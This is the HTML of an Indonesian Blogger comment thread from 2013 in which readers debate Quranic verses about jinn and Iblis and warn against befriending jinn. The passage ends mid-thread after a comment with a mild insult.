<a name='c8377411336022234319'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8377411336022234319-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8377411336022234319'>
<p>
Assalmu alaikum Kang Mux and Kang Xanan<br /><br />karena beliau ini suka yang simple :<br />sesuai dengan yang dijelaskan oleh Kang XaNaNa diatas Al-Kahfi :50<br />و&#1614;إ&#1616;ذ&#1618; ق&#1615;ل&#1618;ن&#1614;ا ل&#1616;ل&#1618;م&#1614;ل&#1614;ائ&#1616;ك&#1614;ة&#1616; اس&#1618;ج&#1615;د&#1615;وا ل&#1616;آد&#1614;م&#1614; ف&#1614;س&#1614;ج&#1614;د&#1615;وا إ&#1616;ل&#1617;&#1614;ا إ&#1616;ب&#1618;ل&#1616;يس&#1614; ك&#1614;ان&#1614; م&#1616;ن&#1614; ال&#1618;ج&#1616;ن&#1617;&#1616; ف&#1614;ف&#1614;س&#1614;ق&#1614; ع&#1614;ن&#1618; أ&#1614;م&#1618;ر&#1616; ر&#1614;ب&#1617;&#1616;ه&#1616; &#1751; أ&#1614;ف&#1614;ت&#1614;ت&#1617;&#1614;خ&#1616;ذ&#1615;ون&#1614;ه&#1615; و&#1614;ذ&#1615;ر&#1617;&#1616;ي&#1617;&#1614;ت&#1614;ه&#1615; أ&#1614;و&#1618;ل&#1616;ي&#1614;اء&#1614; م&#1616;ن د&#1615;ون&#1616;ي و&#1614;ه&#1615;م&#1618; ل&#1614;ك&#1615;م&#1618; ع&#1614;د&#1615;و&#1617;&#1612; &#1754; ب&#1616;ئ&#1618;س&#1614; ل&#1616;لظ&#1617;&#1614;ال&#1616;م&#1616;ين&#1614; ب&#1614;د&#1614;ل&#1611;ا<br /><br />Atinya: <br />Dan (ingatlah) ketika Kami berfirman kepada para malaikat: &quot;Sujudlah kamu kepada Adam, maka sujudlah mereka kecuali Iblis. Dia adalah dari golongan jin, maka ia mendurhakai perintah Tuhannya. Patutkah kamu mengambil dia dan turanan-turunannya sebagai pemimpin selain daripada-Ku, sedang mereka adalah musuhmu? Amat buruklah iblis itu sebagai pengganti (dari Allah) bagi orang-orang yang zalim.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362037014531#c8377411336022234319' title='comment permalink'>
28 Februari, 2013 14:36
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8377411336022234319' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5126825025375163517'>
<a name='c5126825025375163517'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5126825025375163517-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5126825025375163517'>
<p>
Wa&#39;alaikum salam Kang Alam... <br />Justru itu sayah mendasarkan kepada Al-Kahfi;50... dan menggunakan istilah &quot;BUUUUAAAAAPPPPAAKKNYA -dedengkot jin&quot;... agar bisa ditafakuri...dengan simple... karena sudah jelas IBLIS itu ya JIN wong dari bangsa JIN kok.....hehehehe...<br /><br />Sekilas memang &quot;seolah-olah&quot; bertentangan dengan Al Kahfi-50....<br /><br />Kan biar keluar komen tentang JIN ISLAM-JIN KAFIR-JIN QORIN de-el-el...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362037494185#c5126825025375163517' title='comment permalink'>
28 Februari, 2013 14:44
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5126825025375163517' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7433947001190880965'>
<a name='c7433947001190880965'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7433947001190880965-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7433947001190880965'>
<p>
Assalamu&#39;alaikum... Sobat sarang semua. Sekedar menambahkan...<br /><br />Rasulullah pun pernah ditawarkan bantuan oleh Jin, namun beliau menolak lantaran sudah memahami hakikat sejatinya. Sebaik-baiknya Jin fasik, adalah sejahat-jahatnya manusia.<br />Syaikhul Islam Ibnu Taimiyyah rahimahullahu menjelaskan: &#8220;Banyak di antara mereka yang bisa terbang di udara, dan setan telah membawanya (ke berbagai tempat, -pent.), terkadang ke Makkah dan selainnya. Padahal dia adalah seorang zindiq, menolak shalat dan menentang perkara-perkara lain yang telah diwajibkan Allah Subhanahu wa Ta&#8217;ala, serta menghalalkan segala yang telah diharamkan Allah Subhanahu wa Ta&#8217;ala dan Rasul-Nya.<br /><br />Begitulah lihainya setan dari bangsa Jin, yang bersedia membantu manusia karena kekafiran, kefasikan, dan maksiat yang dilakukannya. Kecuali bila dia beriman kepada Allah Subhanahu wa Ta&#8217;ala dan Rasul-Nya, bertaubat dan konsisten dalam ketaatan kepada Allah Subhanahu wa Ta&#8217;ala dan Rasul-Nya. (Jika dia demikian,) niscaya setan akan meninggalkannya dan segala &#8216;pengaruh&#8217; pada dirinya akan hilang baik berupa penyampaian berita atau amalan-amalan lain.<br />Karena itu janganlah berbangga hati jika bisa melihat dan berkomunikasi dengan setan dari bangsa Jin, bahkan bisa mendapat kabar ini-itu, dan juga mempunyai kesaktian yang bisa ini-itu. Ketahuilah, sesungguhnya semua itu hanyalah tipu daya mereka guna menyesatkan manusia.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362040886018#c7433947001190880965' title='comment permalink'>
28 Februari, 2013 15:41
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7433947001190880965' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4709956391409307374'>
<a name='c4709956391409307374'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4709956391409307374-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4709956391409307374'>
<p>
Al Jin 6. Dan bahwasanya ada beberapa orang laki-laki di antara manusia meminta perlindungan[1523] kepada beberapa laki-laki di antara jin, maka jin-jin itu menambah bagi mereka dosa dan kesalahan.<br />[1523]. Ada di antara orang-orang Arab bila mereka melintasi tempat yang sunyi, maka mereka minta perlindungan kepada jin yang mereka anggap kuasa di tempat itu.<br /><br />Al Jin 21. Katakanlah: &quot;Sesungguhnya aku tidak kuasa mendatangkan sesuatu kemudharatanpun kepadamu dan tidak (pula) suatu kemanfaatan.&quot;<br /><br />Surat Al Jin ayat 21 inilah yang seharusnya kita amalkan, sebab dengan mengamalkan ayat ini pada hakekatnya kita telah menutup pintu dimensi alam jin, yaitu dengan cara tidak sekali-kali berinteraksi dengan mereka. Sebab pada hakekatnya jin tidak kuasa mendatangkan sesuatu kemudharatanpun kepada manusia dan tidak (pula) suatu kemanfaatan. Begitupun manusia tidak kuasa mendatangkan sesuatu kemudharatanpun kepada jin dan tidak (pula) suatu kemanfaatan.<br />Karenanyalah, jin muslim yang sudah memahami ayat tersebut tentu tidak mungkin bisa menolong manusia dengan bentuk apapun, sebab mereka memang tidak mempunyai energi untuk itu. Dan mereka juga tidak mungkin bisa diperintah, apa lagi diperbudak oleh manusia.<br />Pengalaman Surat Al Jin ayat 21 inilah cara terbaik menghormati kehidupan mereka, yaitu tidak memberikan kesempatan kepada mereka untuk semakin menyesatkan manusia. Sudah cukup mereka merusak kehidupan dunia pada masa yang silam, dan sekarang adalah kesempatan manusia untuk menjadi khalifah dengan tanpa melibatkan mereka. Jika umat manusia sudah banyak yang mengamalkan surat ini, maka para jin fasik tidak akan mempunyai kekuatan apa-apa untuk mengganggu manusia. Maka dengan demikian, secara otomatis kehidupan manusia akan menjadi lebih baik.<br />Selain itu, untuk menjaga keharmonisan antara alam manusia dan alam jin (Dalam rangka mengamalkan Surat Al Jin ayat 21), manusia diwajibkan untuk senantisa berdoa dan memohon perlindungan hanya kepada Allah. Dengan memohon perlindungan kepada Allah, secara tidak langsung manusia telah membentengi diri untuk tidak berinteraksi dengan alam jin. Maklumlah, jika ada manusia yang melempar batu, membuang air panas, dan lain sebagainya ternyata bisa juga mengenai bangsa jin. Karenanyalah untuk membentengi manusia agar tidak lalai menggangu para jin, maka setiap melakukan berbagai tindakan yang bisa membahayakan bangsa jin, diharuskan mengucapkan bacaan basmalah lebih dulu, dengan maksud agar perbuatan manusia itu tidak mengenai bangsa jin.<br />Semua inilah sejatinya cara yang terbaik guna menghormati bangsa jin agar tidak merasa terganggu lantaran kecerobohan manusia yang tidak memahami keberadaan mereka. Bukannya dengan cara menyediakan ini-itu yang justru membuat mereka semakin kuat, dan ujung-ujungnya justru semakin mengganggu kehidupan manusia.<br /><br />Karena itulah, sebaiknya kita tinggalkan budaya yang bisa membuat jin fasik justru bertambah kuat lantaran kita menjadikannya teman dan mengikuti petunjuk mereka, yaitu dengan cara mengamalkan kitab suci al-Quran dengan sebenar-benarnya, salah satunya adalah dengan mengamalkan Surat Al Jin ayat 21.<br /><br />Perlu diingat bahwa jin muslim tidak akan mau berinteraksi dengan manusia, kecuali ia telah menjadi fasik. Karena itu jangan sampai berinteraksi dengan jin fasik yang mengaku muslim, sebab memang ada udang dibalik batu. <br /><br />Wassalamu&#39;alaikum...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362040905834#c4709956391409307374' title='comment permalink'>
28 Februari, 2013 15:41
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4709956391409307374' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4582956453600773769'>
<a name='c4582956453600773769'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4582956453600773769-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4582956453600773769'>
<p>
Alhamdulillah...makin dijelaskan oleh Bang Bois....<br /><br />Terimakasih Bang....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362041287950#c4582956453600773769' title='comment permalink'>
28 Februari, 2013 15:48
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4582956453600773769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5453997747957269576'>
<a name='c5453997747957269576'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5453997747957269576-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5453997747957269576'>
<p>
Sebatas pemahaman saya temaaans.....sekali lagi sebatas pemahaman sayah...kalo sefaham yaa ..&#8221;Alhamdulillah&#8221;...kalo gak sefaham juga...yaaa...gak masalah...hehehehehe...<br /><br />Mengapa saya menggunakan kata &#8220;BUUUAAAPPPAAKKNYA-DEDENGKOT  JIN&#8221;...ingat lho..tulisan tersebut hanya &#8220;sebatas kata&#8221; yang bagi sayah mudah difahami (ditafakuri) setidaknya lho...setidaknya bagi sayah...<br /><br />IBLIS adalah sebutan untuk JIN yang tidak mau tunduk kepada perintah ALLAH. IBLIS adalah sebangsa atau segolongan JIN. Itu sudah jelas dalam Al Kahfi:50...setujuuuhh ?? &#61514;<br /><br />Naaah....berdasarkan literatur yang pernah sayah baca nih...IBLIS ini adalah salah satu jin yang paling taat kepada Allah...bahkan &#8220;pernah&#8221; dijuluki sebagai &#8220;Penghulu&#8221; para malaikat selama beberapa ribu tahun.... untuk itu lah sayah menggunakan istilah &#8220;BUUUAAAPPPAKNYA-Dedengkotnya JIN-&#8220;...oke lah kalau kisah-kisah itu tidak dipercaya oleh para temanss...itu bukan urusan sayah....hehehe<br /><br />Kembali kepada Surat Al Kahfi;50 tadi.... dalam surat itu jelas sekali &#8220;kedekatan&#8221; JIN dengan ALLAH... namun karena &#8220;kesombongannya&#8221; merasa menjadi mahluk yang paling ta&#8217;at dan &#8220;pernah&#8221; menjadi penghulu para malaikat serta dirinya merasa lebih baik daripada ADAM yang diciptakan dari tanah sementara JIN diciptakan dari API.... maka saat itu jin yang durhaka tersebut disebut IBLIS....<br /><br />Dalam Al Quran atau Hadist banyak disebut bahwa terdapat JIN KAFIR dan JIN ISLAM bahkan dalam salah satu hadist disebutkan perihal JIN QARIN.... jangan buru-buru dulu mengatakan hadist palsu atau meragukan hadist tersebut yaa temans.....<br /><br />Okelah kita sepakat bahwa ada JIN KAFIR  dan JIN ISLAM..tappppiii....sudah yakin kah kita bahwa yang kita temui itu adalah JIN ISLAM atau JIN QARIN yang bisa kita ajak berteman....bagaimana kalo ternyata mahluk yang kita temui adalah JIN KAFIR yang menyaru menjadi JIN ISLAM atau JIN QARIN hanya untuk menyesatkan kita??? Kan bisa berabe tuh..... :D. Bukankah IBLIS  (JIN yang durhaka) telah dikabulkan do&#8217;anya oleh Allah untuk menggoda BANI ADAM (manusia) dengan segala cara??? Mari kita tafakuri dengan hati.... sekadar untuk kehati-hatian kita dalam memilih teman....sesama manusia saja kita harus hati-hati memilih teman...apalagi dengan bangsa jin....hehehehe...<br /><br />Kan jadi simple....ngapain kita berteman dengan yang JIN...emangnya kita sudah faham banget dengan JIN yang kita ajak berteman itu..... hehehehe...<br /><br />Mengenai kata-kata &#8220;BUAAPPPAAKNYA manusia adalah ADAM&#8221; sebenarnya sudah dengan sendirinya terjawab...simplenya begini... Penghulu manusia saja (ADAM) yang pernah hidup bareng dengan IBLIS (JIN) dan mengenal IBLIS (JIN) dengan sebenar-benar pengenalan masih bisa terperdaya....apalagi kita...... mari kita sama-sama kita tafakuri....<br /><br />Lalu..mengapa kita mau bersusah-payah berteman dengan JIN dengan segala dalihnya sementara dalam diri kita sendiri pun sesungguhnya telah ada &#8220;teman yang sejati&#8221; ..teman yang LEBIH MULIA daripada JIN.....siapa dia...yaitu RUH QUDUS???  Maka alangkah lebih &#8220;beradabnya&#8221; kita &#8220;dihadapan&#8221; Allah apabila kita berteman dengan RUH QUDUS yang ada pada diri kita.....<br /><br />Kan mendingan kita bersusah payah berteman dengan RUH QUDUS...... gak ada biaya...gak ada resiko buruk...sudah pasti bernilai IBADAH.....<br /><br />Sekali lagi sebatas pemahaman sayah yang &#8220;diberikan&#8221; kepada sayah lhoo.....<br /><br />Monggo ditafakuri dengan hati....bukan dengan &#8220;api&#8221;...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362041969238#c5453997747957269576' title='comment permalink'>
28 Februari, 2013 15:59
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5453997747957269576' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8867690126186196859'>
<a name='c8867690126186196859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8867690126186196859-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8867690126186196859'>
<p>
tidak ada kewajiban membaca bismilah kalau mau sholat bro. cek lagi haditsnya deh.<br />kenapa berwudhu? karena di Quran diperintahkan begitu. cek lagi Quran deh.<br />kitabmu kejawen karangan orang2 sakti, makanya kalau beragama itu sesuaikan dengan Quran dan haditsnya, jangan semau udelmu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362046021489#c8867690126186196859' title='comment permalink'>
28 Februari, 2013 17:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8867690126186196859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7907170814444115637'>
<a name='c7907170814444115637'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7907170814444115637-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7907170814444115637'>
<p>
Assalamualaikum sobat sarang semua.....sabar...sabar
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362046446812#c7907170814444115637' title='comment permalink'>
28 Februari, 2013 17:14
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7907170814444115637' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4609134229491458775'>
<a name='c4609134229491458775'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4609134229491458775-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4609134229491458775'>
<p>
Alhamdulillah... Kembali kasih Bro Gusti XaNaNa.<br /><br />Betul itu Bro, ngapain juga berteman dengan jin fasik, gak ada manfaatnya. Mending berteman dengan &quot;Teman Sejati&quot; yang tak mungkin akan menipu dan menyesatkan kita.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362047186554#c4609134229491458775' title='comment permalink'>
28 Februari, 2013 17:26
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4609134229491458775' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3988562558049328116'>
<a name='c3988562558049328116'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3988562558049328116-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3988562558049328116'>
<p>
Salam Kenal Bang Bois..<br /><br />saya dah baca beberapa ebook bg, yang menurut saya sangat mencerahkan.. InsyaAllah menambah pengetahuan saya.<br />maslah aqidah kita mesti tegas tanpa toleransi, kehidupan beragama dinusantara ini memang tidak terlepas dari doktrin budaya/adat masing2.. hal ini mesti kita pisahkan antara BUDAYA dan AGAMA..<br /><br />Budaya/adat bisa kita bilang rahmat bagi penganutna,<br />sedangkan<br />Agama ISLAM Rahmatan lil&#39;Alamin..<br /><br />Semoga Allah melindungi kita dari mempersekutukanNya..<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362047716995#c3988562558049328116' title='comment permalink'>
28 Februari, 2013 17:35
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3988562558049328116' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5956239442352196753'>
<a name='c5956239442352196753'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5956239442352196753-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5956239442352196753'>
<p>
Alhamdulillah... <br /><br />Salam kenal kembali Mas Alam Warda Ritonga<br /><br />Iya Mas, selama budaya tidak bertentangan dengan ajaran Islam tentu tidak menjadi masalah. Sebagai orang Islam hendaknya kita berbudaya dengan tuntunan ajaran Islam. <br /><br />Semoga Allah melindungi kita dari mempersekutukanNya..<br /><br />Amin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362048856262#c5956239442352196753' title='comment permalink'>
28 Februari, 2013 17:54
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5956239442352196753' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4375828854729746715'>
<a name='c4375828854729746715'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4375828854729746715-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4375828854729746715'>
<p>
{Ini yng dibahas alam jin...bukan alam iblis mas bro...}<br />bener &#39;kan kata ane.. makin keliatan <b>TUOLOL</b>-nya :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
